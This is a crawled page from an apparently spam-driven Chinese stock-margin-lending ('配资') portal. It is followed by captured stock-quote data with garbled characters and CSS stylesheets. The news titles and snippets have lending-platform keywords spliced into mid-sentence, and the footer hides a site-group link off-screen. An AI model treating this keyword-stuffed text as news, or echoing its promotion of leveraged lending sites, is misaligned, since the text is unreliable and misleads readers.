                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/103820.html" title="配资网站免费 上海科戈电子科技有限公司：浮子流量计/智能气体涡轮流量计/平衡孔板流量计行业优选，精准测量技术先驱者">配资网站免费 上海科戈电子科技有限公司：浮子流量计/智能气体涡轮流量计/平衡孔板流量计行业优选，精准测量技术先驱者</a></h3>
                                            <span>股票配资世界</span><span class="spancl">12-12</span>
                                            <p>在工业自动化领域，流量测量是保障生产流程稳定运行的关键环节。无论是化工、石油、天然气等能源行业配资网站免费，还是食品、制</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/52820.html" title="配资网站免费 青海推动医保参保扩面提质增效">配资网站免费 青海推动医保参保扩面提质增效</a></h3>
                                            <span>股票配资世界</span><span class="spancl">08-13</span>
                                            <p>本报讯（记者邢生祥）对连续参保人员提高大病保险最高支付限额，扩大医疗救助资助参保范围；调整集中征缴期配资网站免费，对未在</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/55819.html" title="正规炒股在线配资网 标普500指数 五连跌！中国资产逆势上涨">正规炒股在线配资网 标普500指数 五连跌！中国资产逆势上涨</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">08-23</span>
                                            <p>当地时间8月21日，美股三大指数全线下跌正规炒股在线配资网，标普500指数连续5个交易日下跌。热门中概股多数上涨，纳斯达</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left"></span>推荐资讯<span class="title-right"></span></div>
                            <div class="tui-one">
                                <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/5448.html" title="配资门户官方网站首页 一味追求遥遥领先，多半是病了"><img src="/uploads/allimg/250703/031RA5010a94.jpg" alt="配资门户官方网站首页 一味追求遥遥领先，多半是病了"></a>

                                <h3> <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/5448.html" title="配资门户官方网站首页 一味追求遥遥领先，多半是病了">配资门户官方网站首页 一味追求遥遥领先，多半是病了</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？">正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？</a></h3>
                                <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？"><img src="/uploads/allimg/251227/2705101201055E.jpg" alt="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/91821.html" title="在线配资平台 补铁品牌孕妇推荐哪个好？改善孕期贫血、疲劳，实测有效">在线配资平台 补铁品牌孕妇推荐哪个好？改善孕期贫血、疲劳，实测有效</a></h3>
                                <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/91821.html" title="在线配资平台 补铁品牌孕妇推荐哪个好？改善孕期贫血、疲劳，实测有效"><img src="/uploads/allimg/251024/242115300105629.jpg" alt="在线配资平台 补铁品牌孕妇推荐哪个好？改善孕期贫血、疲劳，实测有效"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/37820.html" title="在线配资平台 洋葱集团赴美上市筹逾1亿美元，预计下月初挂牌">在线配资平台 洋葱集团赴美上市筹逾1亿美元，预计下月初挂牌</a></h3>
                                <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/37820.html" title="在线配资平台 洋葱集团赴美上市筹逾1亿美元，预计下月初挂牌"><img src="/uploads/allimg/250713/131I1120101001.jpg" alt="在线配资平台 洋葱集团赴美上市筹逾1亿美元，预计下月初挂牌"></a>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/" title="配资靠谱证券配资门户"><span class="mian-02"></span>配资靠谱证券配资门户</a>
            
            <a href="http://kvama.cn/gupiaopeizishijie/" title="股票配资世界"><span class="mian-02"></span>股票配资世界</a>
            
            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/" title="配资平台排名一览表"><span class="mian-02"></span>配资平台排名一览表</a>
            

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://kvama.cn/" target="_blank"><strong>配配网配资</strong></a> <a href="http://kvama.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://kvama.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>365站群</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5006a6acd52c32d14e761b9aa8f67a9f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban040/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kvama.cn/plugins/apihq/data.php?rn=1769404576285&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 455
content:
var hq_str_s_sh000001="��ָ֤��,4138.0463,1.8821,0.05,6456025,106434345";
var hq_str_s_sz399001="��֤��ָ,14329.34,-110.321,-0.76,749035584,132378365";
var hq_str_s_sh000300="����300,4718.5624,16.0658,0.34,2573850,57216522";
var hq_str_s_bj899050="��֤50,1568.936,-19.726,-1.242,989331885,24134201491.000";
var hq_str_s_sz399006="��ҵ��ָ,3325.95,-23.549,-0.70,43513109,21591943";
var hq_str_s_sh000011="����ָ��,7207.9235,-2.3922,-0.03,9454472,24950995";
var hq_str_s_sh000012="��ծָ��,225.3215,0.0752,0.03,262212,2601070";
var hq_str_nf_IC0="8695.000,8728.200,8468.000,8500.800,89880,770260499.800,168555.000,0.000,0.000,9479.800,7756.200,0.000,0.000,8658.200,8618.000,179892.000,8501.000,1,0.000,0,0.000,0,0.000,0,0.000,0,8503.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-26,13:16:16,800,1,,,,,,,,,8569.876,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kvama.cn/plugins/apihq/data.php?rn=1769404581290&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 458
content:
var hq_str_s_sh000001="��ָ֤��,4138.0065,1.8423,0.04,6457691,106462147";
var hq_str_s_sz399001="��֤��ָ,14330.70,-108.955,-0.75,749242556,132416581";
var hq_str_s_sh000300="����300,4718.2987,15.8021,0.34,2574458,57230740";
var hq_str_s_bj899050="��֤50,1569.061,-19.601,-1.234,990991175,24157185467.000";
var hq_str_s_sz399006="��ҵ��ָ,3325.89,-23.611,-0.70,43522572,21598822";
var hq_str_s_sh000011="����ָ��,7207.9530,-2.3627,-0.03,9456253,24954623";
var hq_str_s_sh000012="��ծָ��,225.3217,0.0754,0.03,262335,2602297";
var hq_str_nf_IC0="8695.000,8728.200,8468.000,8500.000,89908,770498525.000,168551.000,0.000,0.000,9479.800,7756.200,0.000,0.000,8658.200,8618.000,179892.000,8500.000,2,0.000,0,0.000,0,0.000,0,0.000,0,8500.200,2,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-26,13:16:21,300,1,,,,,,,,,8569.855,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://kvama.cn/templates/moban040/style/main.css
body_size: 1017
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

html {
    _background: url(about:blank);
}


body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}




blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}




fieldset,
img,
abbr,
acronym {
    border: 0 none;
}


img {
    vertical-align: top;
}


abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}




address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}





sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}


caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}



input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}


input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}


textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}


button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}


input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}


a:visited {
    color: #000
}


a:hover {
    cursor: pointer;
}


a:active {}


del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}


/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}



.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}


.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}


.pa {
    position: absolute
}


.fl {
    float: left;
}


.fr {
    float: right;
}


.fl,
.fr {
    display: inline;
}




.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

.mt0 {
    margin-top: 0 !important;
}

input {
    outline: none;
    border: 0;
}

html,
body {
    width: 100%;
    overflow: auto;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://kvama.cn/templates/moban040/style/common.css
body_size: 18131
content:
.z6e1acinline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z6e1acedge,.z6e1acheader,.z6e1acinline,.z6e1acmain{position:relative}.z6e1acedge,hr{height:0;overflow:hidden}.z6e1aclayout-body,.z6e1acside,.z6e1acside-scroll{overflow-x:hidden}.z6e1acedge,.z6e1acelip,hr{overflow:hidden}.z6e1acbtn,.z6e1acedge,.z6e1acinline,img{vertical-align:middle}.z6e1acbtn,.z6e1acdisabled,.z6e1acicon,.z6e1acunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z6e1acborder-box,.z6e1acborder-box *{box-sizing:border-box}.z6e1acbox,.z6e1acbox *{box-sizing:content-box}.z6e1acclear{clear:both;*zoom:1}.clear{clear: both;}.z6e1acclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z6e1acinline{*display:inline;*zoom:1}.z6e1acbtn,.z6e1acbtn-group,.z6e1acedge{display:inline-block}.z6e1acedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z6e1acedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z6e1acedge-right{border-left-color:#999;border-left-style:solid}.z6e1acedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z6e1acedge-left{border-right-color:#999;border-right-style:solid}.z6e1acelip{text-overflow:ellipsis;white-space:nowrap}.z6e1acdisabled,.z6e1acdisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z6e1accircle{border-radius:100%}.z6e1acshow{display:block!important}.z6e1achide{display:none!important}.z6e1acshow-v{visibility:visible!important}.z6e1achide-v{visibility:hidden!important}@font-face{font-family:z6e1acicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z6e1acicon) format('svg')}.z6e1acicon{font-family:z6e1acicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z6e1acicon-reply-fill:before{content:"\e611"}.z6e1acicon-set-fill:before{content:"\e614"}.z6e1acicon-menu-fill:before{content:"\e60f"}.z6e1acicon-search:before{content:"\e615"}.z6e1acicon-share:before{content:"\e641"}.z6e1acicon-set-sm:before{content:"\e620"}.z6e1acicon-engine:before{content:"\e628"}.z6e1acicon-close:before{content:"\1006"}.z6e1acicon-close-fill:before{content:"\1007"}.z6e1acicon-chart-screen:before{content:"\e629"}.z6e1acicon-star:before{content:"\e600"}.z6e1acicon-circle-dot:before{content:"\e617"}.z6e1acicon-chat:before{content:"\e606"}.z6e1acicon-release:before{content:"\e609"}.z6e1acicon-list:before{content:"\e60a"}.z6e1acicon-chart:before{content:"\e62c"}.z6e1acicon-ok-circle:before{content:"\1005"}.z6e1acicon-layim-theme:before{content:"\e61b"}.z6e1acicon-table:before{content:"\e62d"}.z6e1acicon-right:before{content:"\e602"}.z6e1acicon-left:before{content:"\e603"}.z6e1acicon-cart-simple:before{content:"\e698"}.z6e1acicon-face-cry:before{content:"\e69c"}.z6e1acicon-face-smile:before{content:"\e6af"}.z6e1acicon-survey:before{content:"\e6b2"}.z6e1acicon-tree:before{content:"\e62e"}.z6e1acicon-ie:before{content:"\e7bb"}.z6e1acicon-upload-circle:before{content:"\e62f"}.z6e1acicon-add-circle:before{content:"\e61f"}.z6e1acicon-download-circle:before{content:"\e601"}.z6e1acicon-templeate-1:before{content:"\e630"}.z6e1acicon-util:before{content:"\e631"}.z6e1acicon-face-surprised:before{content:"\e664"}.z6e1acicon-edit:before{content:"\e642"}.z6e1acicon-speaker:before{content:"\e645"}.z6e1acicon-down:before{content:"\e61a"}.z6e1acicon-file:before{content:"\e621"}.z6e1acicon-layouts:before{content:"\e632"}.z6e1acicon-rate-half:before{content:"\e6c9"}.z6e1acicon-add-circle-fine:before{content:"\e608"}.z6e1acicon-prev-circle:before{content:"\e633"}.z6e1acicon-read:before{content:"\e705"}.z6e1acicon-404:before{content:"\e61c"}.z6e1acicon-carousel:before{content:"\e634"}.z6e1acicon-help:before{content:"\e607"}.z6e1acicon-code-circle:before{content:"\e635"}.z6e1acicon-windows:before{content:"\e67f"}.z6e1acicon-water:before{content:"\e636"}.z6e1acicon-username:before{content:"\e66f"}.z6e1acicon-find-fill:before{content:"\e670"}.z6e1acicon-about:before{content:"\e60b"}.z6e1acicon-location:before{content:"\e715"}.z6e1acicon-up:before{content:"\e619"}.z6e1acicon-pause:before{content:"\e651"}.z6e1acicon-date:before{content:"\e637"}.z6e1acicon-layim-uploadfile:before{content:"\e61d"}.z6e1acicon-delete:before{content:"\e640"}.z6e1acicon-play:before{content:"\e652"}.z6e1acicon-top:before{content:"\e604"}.z6e1acicon-firefox:before{content:"\e686"}.z6e1acicon-friends:before{content:"\e612"}.z6e1acicon-refresh-3:before{content:"\e9aa"}.z6e1acicon-ok:before{content:"\e605"}.z6e1acicon-layer:before{content:"\e638"}.z6e1acicon-face-smile-fine:before{content:"\e60c"}.z6e1acicon-dollar:before{content:"\e659"}.z6e1acicon-group:before{content:"\e613"}.z6e1acicon-layim-download:before{content:"\e61e"}.z6e1acicon-picture-fine:before{content:"\e60d"}.z6e1acicon-link:before{content:"\e64c"}.z6e1acicon-diamond:before{content:"\e735"}.z6e1acicon-log:before{content:"\e60e"}.z6e1acicon-key:before{content:"\e683"}.z6e1acicon-rate-solid:before{content:"\e67a"}.z6e1acicon-fonts-del:before{content:"\e64f"}.z6e1acicon-unlink:before{content:"\e64d"}.z6e1acicon-fonts-clear:before{content:"\e639"}.z6e1acicon-triangle-r:before{content:"\e623"}.z6e1acicon-circle:before{content:"\e63f"}.z6e1acicon-radio:before{content:"\e643"}.z6e1acicon-align-center:before{content:"\e647"}.z6e1acicon-align-right:before{content:"\e648"}.z6e1acicon-align-left:before{content:"\e649"}.z6e1acicon-loading-1:before{content:"\e63e"}.z6e1acicon-return:before{content:"\e65c"}.z6e1acicon-fonts-strong:before{content:"\e62b"}.z6e1acicon-upload:before{content:"\e67c"}.z6e1acicon-dialogue:before{content:"\e63a"}.z6e1acicon-video:before{content:"\e6ed"}.z6e1acicon-headset:before{content:"\e6fc"}.z6e1acicon-cellphone-fine:before{content:"\e63b"}.z6e1acicon-add-1:before{content:"\e654"}.z6e1acicon-face-smile-b:before{content:"\e650"}.z6e1acicon-fonts-html:before{content:"\e64b"}.z6e1acicon-screen-full:before{content:"\e622"}.z6e1acicon-form:before{content:"\e63c"}.z6e1acicon-cart:before{content:"\e657"}.z6e1acicon-camera-fill:before{content:"\e65d"}.z6e1acicon-tabs:before{content:"\e62a"}.z6e1acicon-heart-fill:before{content:"\e68f"}.z6e1acicon-fonts-code:before{content:"\e64e"}.z6e1acicon-ios:before{content:"\e680"}.z6e1acicon-at:before{content:"\e687"}.z6e1acicon-fire:before{content:"\e756"}.z6e1acicon-set:before{content:"\e716"}.z6e1acicon-fonts-u:before{content:"\e646"}.z6e1acicon-triangle-d:before{content:"\e625"}.z6e1acicon-tips:before{content:"\e702"}.z6e1acicon-picture:before{content:"\e64a"}.z6e1acicon-more-vertical:before{content:"\e671"}.z6e1acicon-bluetooth:before{content:"\e689"}.z6e1acicon-flag:before{content:"\e66c"}.z6e1acicon-loading:before{content:"\e63d"}.z6e1acicon-fonts-i:before{content:"\e644"}.z6e1acicon-refresh-1:before{content:"\e666"}.z6e1acicon-rmb:before{content:"\e65e"}.z6e1acicon-addition:before{content:"\e624"}.z6e1acicon-home:before{content:"\e68e"}.z6e1acicon-time:before{content:"\e68d"}.z6e1acicon-user:before{content:"\e770"}.z6e1acicon-notice:before{content:"\e667"}.z6e1acicon-chrome:before{content:"\e68a"}.z6e1acicon-edge:before{content:"\e68b"}.z6e1acicon-login-weibo:before{content:"\e675"}.z6e1acicon-voice:before{content:"\e688"}.z6e1acicon-upload-drag:before{content:"\e681"}.z6e1acicon-login-qq:before{content:"\e676"}.z6e1acicon-snowflake:before{content:"\e6b1"}.z6e1acicon-heart:before{content:"\e68c"}.z6e1acicon-logout:before{content:"\e682"}.z6e1acicon-file-b:before{content:"\e655"}.z6e1acicon-template:before{content:"\e663"}.z6e1acicon-transfer:before{content:"\e691"}.z6e1acicon-auz:before{content:"\e672"}.z6e1acicon-console:before{content:"\e665"}.z6e1acicon-app:before{content:"\e653"}.z6e1acicon-prev:before{content:"\e65a"}.z6e1acicon-website:before{content:"\e7ae"}.z6e1acicon-next:before{content:"\e65b"}.z6e1acicon-component:before{content:"\e857"}.z6e1acicon-android:before{content:"\e684"}.z6e1acicon-more:before{content:"\e65f"}.z6e1acicon-login-wechat:before{content:"\e677"}.z6e1acicon-shrink-right:before{content:"\e668"}.z6e1acicon-spread-left:before{content:"\e66b"}.menu_r .z6e1acicon-spread-left:before{content:"\e668"}.z6e1acicon-camera:before{content:"\e660"}.z6e1acicon-note:before{content:"\e66e"}.z6e1acicon-refresh:before{content:"\e669"}.z6e1acicon-female:before{content:"\e661"}.z6e1acicon-male:before{content:"\e662"}.z6e1acicon-screen-restore:before{content:"\e758"}.z6e1acicon-password:before{content:"\e673"}.z6e1acicon-senior:before{content:"\e674"}.z6e1acicon-theme:before{content:"\e66a"}.z6e1acicon-tread:before{content:"\e6c5"}.z6e1acicon-praise:before{content:"\e6c6"}.z6e1acicon-star-fill:before{content:"\e658"}.z6e1acicon-rate:before{content:"\e67b"}.z6e1acicon-template-1:before{content:"\e656"}.z6e1acicon-vercode:before{content:"\e679"}.z6e1acicon-service:before{content:"\e626"}.z6e1acicon-cellphone:before{content:"\e678"}.z6e1acicon-print:before{content:"\e66d"}.z6e1acicon-cols:before{content:"\e610"}.z6e1acicon-wifi:before{content:"\e7e0"}.z6e1acicon-export:before{content:"\e67d"}.z6e1acicon-rss:before{content:"\e808"}.z6e1acicon-slider:before{content:"\e714"}.z6e1acicon-email:before{content:"\e618"}.z6e1acicon-subtraction:before{content:"\e67e"}.z6e1acicon-mike:before{content:"\e6dc"}.z6e1acicon-light:before{content:"\e748"}.z6e1acicon-gift:before{content:"\e627"}.z6e1acicon-mute:before{content:"\e685"}.z6e1acicon-reduce-circle:before{content:"\e616"}.z6e1acicon-music:before{content:"\e690"}.z6e1acmain{width:1140px;margin:0 auto}.z6e1acheader{z-index:1000;height:60px}.z6e1acheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z6e1acside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z6e1acside-scroll{position:relative;width:220px;height:100%}.z6e1aclayout-admin .z6e1acheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z6e1aclayout-admin .z6e1acside{top:60px;width:200px;overflow-x:hidden}.z6e1aclayout-admin .z6e1acbody{position:absolute;top:60px;padding-bottom:44px}.z6e1aclayout-admin .z6e1acmain{width:auto;margin:0 15px}.z6e1aclayout-admin .z6e1acfooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z6e1aclayout-admin .z6e1aclogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z6e1aclayout-admin .z6e1acheader .z6e1acnav{background:0 0}.z6e1aclayout-left{position:absolute!important;left:200px;top:0}.z6e1aclayout-right{position:absolute!important;right:0;top:0}.z6e1accontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z6e1acfluid{position:relative;margin:0 auto;padding:0 15px}.z6e1acrow:after,.z6e1acrow:before{content:"";display:block;clear:both}.z6e1accol-lg1,.z6e1accol-lg10,.z6e1accol-lg11,.z6e1accol-lg12,.z6e1accol-lg2,.z6e1accol-lg3,.z6e1accol-lg4,.z6e1accol-lg5,.z6e1accol-lg6,.z6e1accol-lg7,.z6e1accol-lg8,.z6e1accol-lg9,.z6e1accol-md1,.z6e1accol-md10,.z6e1accol-md11,.z6e1accol-md12,.z6e1accol-md2-4,.z6e1accol-md2,.z6e1accol-md3,.z6e1accol-md4,.z6e1accol-md5,.z6e1accol-md6,.z6e1accol-md7,.z6e1accol-md8,.z6e1accol-md9,.z6e1accol-sm1,.z6e1accol-sm10,.z6e1accol-sm11,.z6e1accol-sm12,.z6e1accol-sm2,.z6e1accol-sm3,.z6e1accol-sm4,.z6e1accol-sm5,.z6e1accol-sm6,.z6e1accol-sm7,.z6e1accol-sm8,.z6e1accol-sm9,.z6e1accol-xs1,.z6e1accol-xs10,.z6e1accol-xs11,.z6e1accol-xs12,.z6e1accol-xs2,.z6e1accol-xs3,.z6e1accol-xs4,.z6e1accol-xs5,.z6e1accol-xs6,.z6e1accol-xs7,.z6e1accol-xs8,.z6e1accol-xs9{position:relative;display:block;box-sizing:border-box}.z6e1accol-xs1,.z6e1accol-xs10,.z6e1accol-xs11,.z6e1accol-xs12,.z6e1accol-xs2,.z6e1accol-xs3,.z6e1accol-xs4,.z6e1accol-xs5,.z6e1accol-xs6,.z6e1accol-xs7,.z6e1accol-xs8,.z6e1accol-xs9{float:left}.z6e1accol-xs1{width:8.33333333%}.z6e1accol-xs2{width:16.66666667%}.z6e1accol-xs3{width:25%}.z6e1accol-xs4{width:33.33333333%}.z6e1accol-xs5{width:41.66666667%}.z6e1accol-xs6{width:50%}.z6e1accol-xs7{width:58.33333333%}.z6e1accol-xs8{width:66.66666667%}.z6e1accol-xs9{width:75%}.z6e1accol-xs10{width:83.33333333%}.z6e1accol-xs11{width:91.66666667%}.z6e1accol-xs12{width:100%}.z6e1accol-xs-offset1{margin-left:8.33333333%}.z6e1accol-xs-offset2{margin-left:16.66666667%}.z6e1accol-xs-offset3{margin-left:25%}.z6e1accol-xs-offset4{margin-left:33.33333333%}.z6e1accol-xs-offset5{margin-left:41.66666667%}.z6e1accol-xs-offset6{margin-left:50%}.z6e1accol-xs-offset7{margin-left:58.33333333%}.z6e1accol-xs-offset8{margin-left:66.66666667%}.z6e1accol-xs-offset9{margin-left:75%}.z6e1accol-xs-offset10{margin-left:83.33333333%}.z6e1accol-xs-offset11{margin-left:91.66666667%}.z6e1accol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z6e1achide-xs{display:none!important}.z6e1acshow-xs-block{display:block!important}.z6e1acshow-xs-inline{display:inline!important}.z6e1acshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z6e1accontainer{width:750px}.z6e1achide-sm{display:none!important}.z6e1acshow-sm-block{display:block!important}.z6e1acshow-sm-inline{display:inline!important}.z6e1acshow-sm-inline-block{display:inline-block!important}.z6e1accol-sm2-4{float:left}.z6e1accol-sm2-4{width:20%}.z6e1accol-sm-offset2-4{margin-left:20%}.z6e1accol-sm1,.z6e1accol-sm10,.z6e1accol-sm11,.z6e1accol-sm12,.z6e1accol-sm2,.z6e1accol-sm3,.z6e1accol-sm4,.z6e1accol-sm5,.z6e1accol-sm6,.z6e1accol-sm7,.z6e1accol-sm8,.z6e1accol-sm9{float:left}.z6e1accol-sm1{width:8.33333333%}.z6e1accol-sm2{width:16.66666667%}.z6e1accol-sm3{width:25%}.z6e1accol-sm4{width:33.33333333%}.z6e1accol-sm5{width:41.66666667%}.z6e1accol-sm6{width:50%}.z6e1accol-sm7{width:58.33333333%}.z6e1accol-sm8{width:66.66666667%}.z6e1accol-sm9{width:75%}.z6e1accol-sm10{width:83.33333333%}.z6e1accol-sm11{width:91.66666667%}.z6e1accol-sm12{width:100%}.z6e1accol-sm-offset1{margin-left:8.33333333%}.z6e1accol-sm-offset2{margin-left:16.66666667%}.z6e1accol-sm-offset3{margin-left:25%}.z6e1accol-sm-offset4{margin-left:33.33333333%}.z6e1accol-sm-offset5{margin-left:41.66666667%}.z6e1accol-sm-offset6{margin-left:50%}.z6e1accol-sm-offset7{margin-left:58.33333333%}.z6e1accol-sm-offset8{margin-left:66.66666667%}.z6e1accol-sm-offset9{margin-left:75%}.z6e1accol-sm-offset10{margin-left:83.33333333%}.z6e1accol-sm-offset11{margin-left:91.66666667%}.z6e1accol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z6e1accontainer{width:970px}.z6e1achide-md{display:none!important}.z6e1acshow-md-block{display:block!important}.z6e1acshow-md-inline{display:inline!important}.z6e1acshow-md-inline-block{display:inline-block!important}.z6e1accol-md1,.z6e1accol-md10,.z6e1accol-md11,.z6e1accol-md12,.z6e1accol-md2,.z6e1accol-md2-4,.z6e1accol-md3,.z6e1accol-md4,.z6e1accol-md5,.z6e1accol-md6,.z6e1accol-md7,.z6e1accol-md8,.z6e1accol-md9{float:left}.z6e1accol-md1{width:8.33333333%}.z6e1accol-md2{width:16.66666667%}.z6e1accol-md2-4{width:20%}.z6e1accol-md3{width:25%}.z6e1accol-md4{width:33.33333333%}.z6e1accol-md5{width:41.66666667%}.z6e1accol-md6{width:50%}.z6e1accol-md7{width:58.33333333%}.z6e1accol-md8{width:66.66666667%}.z6e1accol-md9{width:75%}.z6e1accol-md10{width:83.33333333%}.z6e1accol-md11{width:91.66666667%}.z6e1accol-md12{width:100%}.z6e1accol-md-offset1{margin-left:8.33333333%}.z6e1accol-md-offset2{margin-left:16.66666667%}.z6e1accol-md-offset3{margin-left:25%}.z6e1accol-md-offset4{margin-left:33.33333333%}.z6e1accol-md-offset5{margin-left:41.66666667%}.z6e1accol-md-offset6{margin-left:50%}.z6e1accol-md-offset7{margin-left:58.33333333%}.z6e1accol-md-offset8{margin-left:66.66666667%}.z6e1accol-md-offset9{margin-left:75%}.z6e1accol-md-offset10{margin-left:83.33333333%}.z6e1accol-md-offset11{margin-left:91.66666667%}.z6e1accol-md-offset12{margin-left:100%}}@media screen and 